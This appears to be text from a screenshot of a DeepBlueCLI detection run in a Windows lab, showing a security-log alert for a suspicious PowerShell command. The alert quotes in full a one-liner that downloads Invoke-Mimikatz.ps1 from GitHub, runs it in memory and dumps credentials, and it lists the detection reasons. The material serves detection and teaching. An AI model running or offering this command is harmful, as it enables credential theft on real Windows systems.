 Windows PowerShell
EventID : 4688
Message : Suspicious Command Line
Results : Download via Net.WebClient DownloadString
Command referencing Mimikatz
PowerSploit Invoke-Mimikatz.ps1
Use of PowerSploit
Command : powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubuserconte
nt.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1');
Invoke-Mimikatz -DumpCreds"
Decoded :
PS C:\labs\DeepBlueCLI>